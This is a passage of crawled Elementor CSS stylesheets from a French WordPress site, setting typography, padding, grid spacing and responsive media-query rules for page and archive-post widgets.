--e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-34704 .elementor-element.elementor-element-0d75ae1 .elementor-heading-title{font-size:25px;}.elementor-34704 .elementor-element.elementor-element-137ca7f3{padding:0% 5% 0% 5%;}.elementor-widget-text-editor{line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{line-height:var( --e-global-typography-text-line-height );}.elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-item > a{font-size:14px;}.elementor-widget-button .elementor-button{line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}}@media(max-width:767px){.elementor-34704 .elementor-element.elementor-element-b09e59d{margin-top:0px;margin-bottom:0px;}.elementor-widget-image .widget-image-caption{line-height:var( --e-global-typography-text-line-height );}.elementor-34704 .elementor-element.elementor-element-b8f3a8a img{width:45px;}.elementor-34704 .elementor-element.elementor-element-fb43950 img{width:44px;}.elementor-34704 .elementor-element.elementor-element-99c4117 img{width:54px;}.elementor-34704 .elementor-element.elementor-element-27aaff6 img{width:54px;}.elementor-34704 .elementor-element.elementor-element-5f59d5e img{width:39px;}.elementor-widget-heading .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-34704 .elementor-element.elementor-element-0d75ae1 .elementor-heading-title{font-size:21px;line-height:1.1em;}.elementor-34704 .elementor-element.elementor-element-137ca7f3{padding:23px 23px 23px 23px;}.elementor-34704 .elementor-element.elementor-element-516c13f img{width:98px;}.elementor-widget-text-editor{line-height:var( --e-global-typography-text-line-height );}.elementor-34704 .elementor-element.elementor-element-6d579747{text-align:center;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{line-height:var( --e-global-typography-text-line-height );}.elementor-34704 .elementor-element.elementor-element-4f6eaa6 > .elementor-widget-container{margin:030px 0px 0px 0px;}.elementor-widget-button .elementor-button{line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-34704 .elementor-element.elementor-element-f1b3a4e > .elementor-widget-container{margin:40px 40px 40px 40px;}}

--- FILE ---
content_type: text/css
request_url: https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-31208.css?ver=1769505370
body_size: 1310
content:
.elementor-31208 .elementor-element.elementor-element-d3575c7:not(.elementor-motion-effects-element-type-background), .elementor-31208 .elementor-element.elementor-element-d3575c7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(-90deg, var( --e-global-color-accent ) 0%, var( --e-global-color-8c95b0d ) 100%);}.elementor-31208 .elementor-element.elementor-element-d3575c7 > .elementor-container{min-height:224px;}.elementor-31208 .elementor-element.elementor-element-d3575c7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 40px 40px 40px;}.elementor-31208 .elementor-element.elementor-element-d3575c7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-31208 .elementor-element.elementor-element-c6591c3{text-align:left;}.elementor-widget-theme-archive-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-31208 .elementor-element.elementor-element-0e26afe .elementor-heading-title{font-family:"Barlow", Sans-serif;font-size:52px;font-weight:700;text-transform:none;font-style:normal;text-decoration:none;letter-spacing:0px;color:#FFFFFF;}.elementor-31208 .elementor-element.elementor-element-2a105eb0:not(.elementor-motion-effects-element-type-background), .elementor-31208 .elementor-element.elementor-element-2a105eb0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-d6cea4e );}.elementor-31208 .elementor-element.elementor-element-2a105eb0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 100px 0px;}.elementor-31208 .elementor-element.elementor-element-2a105eb0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-31208 .elementor-element.elementor-element-41873425 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-31208 .elementor-element.elementor-element-41873425 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-archive-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-archive-posts .elementor-post__title, .elementor-widget-archive-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-archive-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );font-style:var( --e-global-typography-secondary-font-style );text-decoration:var( --e-global-typography-secondary-text-decoration );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-archive-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-archive-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-archive-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-archive-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-archive-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );font-style:var( --e-global-typography-secondary-font-style );text-decoration:var( --e-global-typography-secondary-text-decoration );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-archive-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );font-style:var( --e-global-typography-secondary-font-style );text-decoration:var( --e-global-typography-secondary-text-decoration );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-archive-posts .elementor-posts-nothing-found{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-31208 .elementor-element.elementor-element-139af50a{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-31208 .elementor-element.elementor-element-139af50a > .elementor-widget-container{margin:35px 0px 0px 0px;}.elementor-31208 .elementor-element.elementor-element-139af50a .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-31208 .elementor-element.elementor-element-139af50a:after{content:"0.66";}.elementor-31208 .elementor-element.elementor-element-139af50a .elementor-post__thumbnail__link{width:100%;}.elementor-31208 .elementor-element.elementor-element-139af50a .elementor-post__meta-data span + span:before{content:"•";}.elementor-31208 .elementor-element.elementor-element-139af50a .elementor-post__card{background-color:var( --e-global-color-accent );border-radius:0px;}.elementor-31208 .elementor-element.elementor-element-139af50a .elementor-post__text{padding:0 18px;margin-top:0px;margin-bottom:5px;}.elementor-31208 .elementor-element.elementor-element-139af50a .elementor-post__meta-data{padding:10px 18px;}.elementor-31208 .elementor-element.elementor-element-139af50a .elementor-post__avatar{padding-right:18px;padding-left:18px;}.elementor-31208 .elementor-element.elementor-element-139af50a .elementor-post__title, .elementor-31208 .elementor-element.elementor-element-139af50a .elementor-post__title a{color:var( --e-global-color-d6cea4e );font-size:14px;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;line-height:1.2em;letter-spacing:0px;}.elementor-31208 .elementor-element.elementor-element-139af50a .elementor-post__title{-webkit-text-stroke-color:#000;stroke:#000;margin-bottom:4px;}.elementor-31208 .elementor-element.elementor-element-139af50a .elementor-post__read-more{color:var( --e-global-color-c696dce );margin-bottom:5px;}@media(max-width:1024px){.elementor-widget-image .widget-image-caption{line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-archive-title .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-31208 .elementor-element.elementor-element-0e26afe .elementor-heading-title{font-size:45px;}.elementor-31208 .elementor-element.elementor-element-2a105eb0{padding:40px 25px 100px 25px;}.elementor-widget-archive-posts .elementor-post__title, .elementor-widget-archive-posts .elementor-post__title a{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-archive-posts .elementor-post__meta-data{line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-archive-posts .elementor-post__excerpt p{line-height:var( --e-global-typography-text-line-height );}.elementor-widget-archive-posts a.elementor-post__read-more{line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-archive-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-archive-posts .elementor-pagination{line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-archive-posts .elementor-button{line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-archive-posts .e-load-more-message{line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-archive-posts .elementor-posts-nothing-found{line-height:var( --e-global-typography-text-line-height );}.elementor-31208 .elementor-element.elementor-element-139af50a .elementor-post__title, .elementor-31208 .elementor-element.elementor-element-139af50a .elementor-post__title a{font-size:15px;}}@media(max-width:767px){.elementor-widget-image .widget-image-caption{line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-archive-title .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-31208 .elementor-element.elementor-element-0e26afe .elementor-heading-title{font-size:28px;line-height:1.1em;}.elementor-31208 .elementor-element.elementor-element-2a105eb0{padding:50px 15px 50px 15px;}.elementor-widget-archive-posts .elementor-post__title, .elementor-widget-archive-posts .elementor-post__title a{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-archive-posts .elementor-post__meta-data{line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-archive-posts .elementor-post__excerpt p{line-height:var( --e-global-typography-text-line-height );}.elementor-widget-archive-posts a.elementor-post__read-more{line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-archive-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-archive-posts .elementor-pagination{line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-archive-posts .elementor-button{line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-archive-posts .e-load-more-message{line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-archive-posts .elementor-posts-nothing-found{line-height:var( --e-global-typography-text-line-height );}.elementor-31208 .elementor-element.elementor-element-139af50a .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-31208 .elementor-element.elementor-element-139af50a:after{content:"0.5";}.elementor-31208 .elementor-element.elementor-element-139af50a .elementor-post__thumbnail__link{width:100%;}.elementor-31208 .elementor-element.elementor-element-139af50a .elementor-post__title, .elementor-31208 .elementor-element.elementor-element-139af50a .elementor-post__title a{font-size:14px;line-height:1.1em;}}